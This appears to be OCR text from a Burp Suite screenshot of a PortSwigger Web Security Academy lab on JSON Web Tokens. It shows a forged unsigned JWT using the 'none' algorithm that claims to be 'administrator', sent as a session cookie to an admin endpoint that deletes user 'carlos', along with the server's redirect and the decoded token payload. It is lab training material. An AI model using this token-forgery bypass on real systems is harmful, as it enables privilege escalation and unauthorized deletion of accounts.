 JSON Web Tokens
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a8000710306442f804d305800e8005a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0a8000710306442f804d305800e8005a.web-security-acade
my.net
3 Cookie: session=
eyJraWQiOiI2YmYwNTA0OC00NWVjLTQ2OTEtYWMxYS1hNjc0NTJ
mZjk3ZmEiLCJhbGciOiJub25lIn0%3d.eyJpc3MiOiJwb3J0c3d
pZ2dlciIsImV4cCI6MTc0NzAzMjM1Nywic3ViIjoiYWRtaW5pc3
RyYXRvciJ9.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8000710306442f804d305800e8005a.web-securi
ty-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Selection 80 (0x50)
Selected text
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6M
Tc0NzAzMjM1Nywic3ViIjoiYWRtaW5pc3RyYX
RvciJ9
Decoded from: Base64
{"iss":"portswigger","exp":1747032357
,"sub":"administrator"}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Inspector
Notes
Done 86 bytes | 176 millis
Event log (2) All issues (15) Memory: 258.3MB